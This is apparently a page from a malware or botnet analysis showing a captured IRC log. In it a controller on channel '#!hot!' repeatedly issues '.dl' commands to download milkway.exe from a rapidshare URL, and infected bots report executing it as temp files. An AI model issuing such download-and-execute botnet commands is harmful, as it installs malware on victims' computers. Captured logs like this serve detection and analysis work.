:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Error creating process "C:\Documents and Settings\[UserName]\Application
Data\2.tmp" [e="6"]
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\3.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\5.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\8.tmp"
- Download retries: 0
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\9.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application
Data\24.tmp" - Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application
Data\25.tmp" - Download retries: 0
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
8/23